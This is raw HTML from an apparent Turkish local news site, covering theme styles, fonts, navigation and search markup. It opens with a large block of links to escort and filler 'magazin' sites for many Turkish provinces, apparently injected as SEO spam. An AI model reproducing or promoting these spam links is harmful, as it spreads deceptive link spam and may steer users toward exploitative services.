title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
